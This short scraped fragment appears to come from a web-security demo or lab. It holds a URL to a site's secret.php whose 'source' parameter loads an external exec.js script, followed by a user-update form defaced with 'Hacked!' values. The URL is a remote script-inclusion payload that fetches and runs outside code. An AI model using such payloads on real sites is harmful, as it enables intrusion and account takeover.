 https://demo7.keyfc.com/secret.php?source=https://cdn.jsdelivr.net/gh/felmoltor/bunchofjs/exec.js
Update User Information
Username:
kernel
Email:
kernel@bla.com
New Password:
Hacked!
Security Questions
Security Question:
What is your favorite bird?
Security Answer:
Hax0red as well
Update Information